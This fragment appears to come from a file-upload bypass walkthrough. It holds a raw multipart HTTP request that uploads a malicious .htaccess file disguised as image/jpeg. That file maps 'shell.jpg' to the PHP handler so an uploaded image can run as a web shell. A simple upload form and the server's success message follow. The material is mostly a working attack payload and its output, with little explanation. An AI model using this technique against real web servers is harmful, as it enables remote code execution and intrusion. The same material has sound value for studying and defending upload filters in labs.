 15 -----------------------------513002530201114333342789​76586
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch "shell.jpg">
20
21 SetHandler application/x-httpd-php
22
23 </FilesMatch>
24 -----------------------------51300253020111433334278976586
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------51300253020111433334278976586--
29
15 <form action="" method="post" enctype="
multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/ebf59df95545b018a4d825daa27e00
e6/.htaccess succesfully uploaded!